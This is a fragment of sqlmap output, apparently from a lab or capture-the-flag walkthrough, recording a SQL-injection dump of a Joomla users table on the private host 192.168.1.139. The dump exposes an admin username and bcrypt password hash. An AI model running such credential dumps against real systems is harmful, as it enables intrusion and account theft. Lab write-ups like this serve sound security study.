 [01:49:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.1
[01:49:13] [INFO] fetching entries of column(s) 'name,password,username' for table '#__users' in database 'joomladb'
[01:49:13] [INFO] retrieved: 'admin'
[01:49:13] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
[01:49:13] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
| name | username | password |
| admin | admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
[01:49:13] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.139/dump/joomladb/
#__users.csv'
[01:49:13] [WARNING] HTTP error codes detected during run: